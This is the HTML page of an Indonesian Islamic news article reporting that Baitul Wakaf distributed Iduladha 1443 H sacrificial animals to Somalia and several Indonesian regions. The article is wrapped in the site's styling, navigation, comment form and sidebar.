:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-5335 single-format-standard wp-theme-digiqole sidebar-active elementor-default elementor-kit-6" >



			
            <div class="reading-progressbar">
                <div class="progress-container">
                    <div class="progress-bar" id="readingProgressbar"></div>
                </div>
            </div>

				

<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row">
                <div class="col-lg-9 col-md-8">
                    <div class="tranding-bg-white">
						
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Terbaru            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://mediaislam.id/gaza-dari-tanah-terjajah-menjadi-proyek-global/">Gaza: Dari Tanah Terjajah Menjadi Proyek Global</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/pakar-hukum-pidana-uii-bpk-tidak-berhak-mengambil-keuntungan-pihk/">Pakar Hukum Pidana UII: BPK Tidak Berhak Mengambil Keuntungan PIHK</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/empat-persiapan-sambut-ramadan-1447-h/">Empat Persiapan Sambut Ramadan 1447 H</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/dprd-dki-dorong-penguatan-kebudayaan-jakarta/">DPRD DKI Dorong Penguatan Kebudayaan Jakarta</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/ayo-hadiri-peringatan-isra-miraj-1447-h-di-jakarta-islamic-centre-pekan-depan/">Ayo Hadiri! Peringatan Isra Mi’raj 1447 H di Jakarta Islamic Centre Pekan Depan</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
                    </div>
                </div>
                <div class="col-md-4 col-lg-3 xs-center align-self-center text-right">
                    <ul class="top-info">
                        <li><i class="ts-icon ts-icon-calendar-check" aria-hidden="true"></i>
							24/01/2026                        </li>
                    </ul>
                </div>

                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>

<div class="header-middle-area style8">
    <div class="container">
        <div class="row">
            <div class="col-md-3 align-self-center">
									                    <!-- end social links -->

				                <!-- Site search end-->
            </div>
            <div class="col-md-6 align-self-center">
                <div class="logo-area text-center">
										                    <a class="logo" href="https://mediaislam.id/">

						                            <img width="220" height="33" class="img-fluid logo-dark"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
                            <img width="220" height="33" class="img-fluid logo-light"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-3 align-self-center">

									                        <div class="header-search text-right">
							
        <form  method="get" action="https://mediaislam.id/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                        </div>
									
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper  ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light m-auto">
				                <a class="logo d-none" href="https://mediaislam.id/">
					                        <img class="img-fluid" src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                             alt="Media Islam">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>
				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3979 nav-item"><a href="https://mediaislam.id/" class="nav-link">Home</a></li>
<li id="menu-item-3982" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3982 nav-item"><a href="https://mediaislam.id/category/kabar/" class="nav-link">Kabar</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3981 nav-item"><a href="https://mediaislam.id/category/inspirasi/" class="nav-link">Inspirasi</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3983 nav-item"><a href="https://mediaislam.id/category/khazanah/" class="nav-link">Khazanah</a></li>
<li id="menu-item-3986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3986 nav-item"><a href="https://mediaislam.id/category/sosok/" class="nav-link">Sosok</a></li>
<li id="menu-item-3980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3980 nav-item"><a href="https://mediaislam.id/category/halqoh/" class="nav-link">Halqoh</a></li>
<li id="menu-item-3985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3985 nav-item"><a href="https://mediaislam.id/category/muslimah/" class="nav-link">Muslimah</a></li>
<li id="menu-item-3984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3984 nav-item"><a href="https://mediaislam.id/category/muda/" class="nav-link">Muda</a></li>
</ul></div>            </nav>
        </div><!-- container end-->
    </div>
</header>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

		
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-5335" class="post-content post-single post-5335 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-kabar tag-baitul-wakaf tag-iduladha tag-kurban">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Baitul Wakaf Salurkan Hewan Kurban hingga ke Afrika
    </h1>
	        <ul class="post-meta">
						<li class="post-author"><img alt='' src='https://secure.gravatar.com/avatar/6e1c401156e52ccbf2c91ab9d2d671e7a885b37b5dd56f3948f430986923b970?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6e1c401156e52ccbf2c91ab9d2d671e7a885b37b5dd56f3948f430986923b970?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' decoding='async'/><a href="https://mediaislam.id/author/syafaat/">Ibnu Syafaat</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        13/07/2022</li><li class="read-time"><span class="post-read-time"><i class="ts-icon ts-icon-eye-solid"></i><span class="read-time">2 minutes read</span> </span></li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid" src="https://mediaislam.id/wp-content/uploads/2022/07/Kurban-Baitul-Wakaf-850x468.jpg"
                 alt=" Baitul Wakaf Salurkan Hewan Kurban hingga ke Afrika">
			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p><strong>Jakarta, Mediaislam.id&#8211;</strong>Baitul Wakaf menyalurkan hewan kurban ke sejumlah tempat pada momen Iduladha 1443 hijriah. Ini merupakan tahun kedua Baitul Wakaf menghimpun dan menyalurkan hewan kurban.</p>
<p>&#8220;Alhamdulillah pada tahun ini, terjadi peningkatan 100 persen lebih hewan kurban yang terhimpun dari masyarakat,&#8221; kata Direktur Baitul Wakaf, Rama Wijaya kepada media, Kamis (14/7/2022).</p>
<p>Rama mengungkapkan penyebab terjadi peningkatan penghimpunan hewan kurban oleh Baitul Wakaf. Ia menyebutkan program berkurban sambil berwakaf yang digagas lembaganya mendapat antusias masyarakat.</p>
<p>&#8220;Ini yang menjadi nilai plus berkurban di Baitul Wakaf. Mereka yang berkurban, otomatis juga mendonasikan Rp100ribu/ekor untuk wakaf masjid di pedalaman Bengkulu, Wajo, dan Ciherang Bogor,&#8221; ungkap Rama.</p>
<p>Adapun penghimpunan hewan kurban, Baitul Wakaf menggandeng berbagai platform seperti E-salam (CIMB Niaga Syariah), Pedooli.id, Amalsholehdotcom, dan Bank Syariah Indonesia (BSI).</p>
<p>Dikatakan Rama, untuk wilayah penyaluran, hewan kurban Baitul Wakaf menjangkau hingga ke Somalia, Afrika. Sementara wilayah penyaluran di Tanah Air meliputi daerah Nusa Tenggara Timur (NTT), Lampung, Maros dan Wajo (Sulawesi Selatan), Pati (Jawa Tengah), dan Konawe (Sulawesi Tenggara).</p>
<p>Rama berharap, hewan kurban yang disalurkan dirasakan manfaatnya oleh masyarakat. &#8220;Semoga masyarakat merasakan manfaatnya kurban dari para donatur. Dan semoga tahun depan, jangkauan kurban Baitul Wakaf semakin meluas dan partisipasi juga semakin besar,&#8221; ujar Rama.*</p>
        <div class="post-footer clearfix">
			<div class="post-tag-container"><div class="tag-lists"><span>Tags: </span><a href="https://mediaislam.id/tag/baitul-wakaf/" rel="tag">baitul wakaf</a> <a href="https://mediaislam.id/tag/iduladha/" rel="tag">iduladha</a> <a href="https://mediaislam.id/tag/kurban/" rel="tag">kurban</a></div></div>        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

														
    <nav class="post-navigation clearfix">
        <div class="post-previous">
												<img width="850" height="560" src="https://mediaislam.id/wp-content/uploads/2022/06/Kantor-MUI-850x560.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2022/06/Kantor-MUI-850x560.jpg 850w, https://mediaislam.id/wp-content/uploads/2022/06/Kantor-MUI-455x300.jpg 455w" sizes="(max-width: 850px) 100vw, 850px" />				
                <a href="https://mediaislam.id/mui-pusat-salurkan-10-ekor-sapi-dan-42-ekor-domba-kurban-kepada-masyakarat/">
                    <span>Previous post</span>
                    <p>MUI Pusat Salurkan 10 Ekor Sapi dan 42&hellip;</p>
                </a>

			        </div>
        <div class="post-next">
												<img width="750" height="517" src="https://mediaislam.id/wp-content/uploads/2022/07/museum-betawi.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2022/07/museum-betawi.jpg 750w, https://mediaislam.id/wp-content/uploads/2022/07/museum-betawi-300x207.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" />				                <a href="https://mediaislam.id/mau-tahu-budaya-betawi-yuk-ke-museum-betawi-di-setu-babakan/">
                    <span>Next post </span>
                    <p> Mau Tahu Budaya Betawi? Yuk ke Museum Betawi&hellip;</p>

                </a>

			        </div>
    </nav>
							
							
<div id="comments" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/baitul-wakaf-salurkan-hewan-kurban-hingga-ke-afrika/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mediaislam.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-info row"><div class="col-md-6"><input placeholder="Enter Name" id="author" class="form-control" name="author" type="text" value="" size="30" aria-required='true' /></div><div class="col-md-6">
<input placeholder="Enter Email" id="email" name="email" class="form-control" type="email" value="" size="30" aria-required='true' /></div>
<div class="col-md-12"><input placeholder="Enter Website" id="url" name="url" class="form-control" type="url" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer-697463a43999b">Please enter an answer in digits:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>one &#215; four = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="bxriuhmcls" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769235364" /><input type="text" size="2" id="aiowps-captcha-answer-697463a43999b" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p>
			<div class="row">
				<div class="col-md-12 ">
					<textarea class="form-control msg-box" placeholder="Enter Comments" id="comment" name="comment" cols="45" rows="8"aria-required="true"></textarea>
				</div>
				<div class="clearfix"></div>
			</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn-comments btn btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5335' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="ryxiun7p" value="17pqw0yn9efz" ><input type="hidden" name="r55g12gm" value="c54xyr877l61" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1769472000"></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="media_image-2" class="widget widget_media_image"><a href="https://jicare.id/"><img width="300" height="352" src="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg" class="image wp-image-25521  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg 300w, https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok-256x300.jpg 256w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="digiqole_latest_news_widget-2" class="widget digiqole_latest_news_widget"><h3 class="widget-title"> <span class="title-angle-shap">Post terbaru</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/gaza-dari-tanah-terjajah-menjadi-proyek-global/" rel="bookmark"
                                       title="Gaza: Dari Tanah Terjajah Menjadi Proyek Global">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2025/12/gaza-hancur-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/halqoh/"
                                                style="color:#007bff"
                                        >
											Halqoh                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/gaza-dari-tanah-terjajah-menjadi-proyek-global/"
                                                              rel="bookmark"
                                                              title="Gaza: Dari Tanah Terjajah Menjadi Proyek Global">Gaza: Dari Tanah Terjajah Menjadi Proyek Global</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 24/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/pakar-hukum-pidana-uii-bpk-tidak-berhak-mengambil-keuntungan-pihk/" rel="bookmark"
                                       title="Pakar Hukum Pidana UII: BPK Tidak Berhak Mengambil Keuntungan PIHK">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/IMG-20260124-WA0003-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/pakar-hukum-pidana-uii-bpk-tidak-berhak-mengambil-keuntungan-pihk/"
                                                              rel="bookmark"
                                                              title="Pakar Hukum Pidana UII: BPK Tidak Berhak Mengambil Keuntungan PIHK">Pakar Hukum Pidana UII: BPK Tidak Berhak Mengambil Keuntungan PIHK</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 24/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/empat-persiapan-sambut-ramadan-1447-h/" rel="bookmark"
                                       title="Empat Persiapan Sambut Ramadan 1447 H">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2024/03/ramadhan-baca-quran-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/empat-persiapan-sambut-ramadan-1447-h/"
                                                              rel="bookmark"
                                                              title="Empat Persiapan Sambut Ramadan 1447 H">Empat Persiapan Sambut Ramadan 1447 H</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 23/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/dprd-dki-dorong-penguatan-kebudayaan-jakarta/" rel="bookmark"
                                       title="DPRD DKI Dorong Penguatan Kebudayaan Jakarta">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/subki-dprd-dki-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/dprd-dki-dorong-penguatan-kebudayaan-jakarta/"
                                                              rel="bookmark"
                                                              title="DPRD DKI Dorong Penguatan Kebudayaan Jakarta">DPRD DKI Dorong Penguatan Kebudayaan Jakarta</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 23/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/ayo-hadiri-peringatan-isra-miraj-1447-h-di-jakarta-islamic-centre-pekan-depan/" rel="bookmark"
                                       title="Ayo Hadiri! Peringatan Isra Mi’raj 1447 H di Jakarta Islamic Centre Pekan Depan">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/IMG-20260123-WA0069-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/ayo-hadiri-peringatan-isra-miraj-1447-h-di-jakarta-islamic-centre-pekan-depan/"
                                                              rel="bookmark"
                                                              title="Ayo Hadiri! Peringatan Isra Mi’raj 1447 H di Jakarta Islamic Centre Pekan Depan">Ayo Hadiri! Peringatan Isra Mi’raj 1447 H di Jakarta Islamic</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 23/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/al-azhar-mesir-siap-kirim-dosen-pendidikan-tinggi-keagamaan-untuk-indonesia/" rel="bookmark"
                                       title="Al-Azhar Mesir Siap Kirim Dosen Pendidikan Tinggi Keagamaan untuk Indonesia">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/IMG-20260123-WA0048-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/al-azhar-mesir-siap-kirim-dosen-pendidikan-tinggi-keagamaan-untuk-indonesia/"
                                                              rel="bookmark"
                                                              title="Al-Azhar Mesir Siap Kirim Dosen Pendidikan Tinggi Keagamaan untuk Indonesia">Al-Azhar Mesir Siap Kirim Dosen Pendidikan Tinggi Keagamaan untuk Indonesia</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 23/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
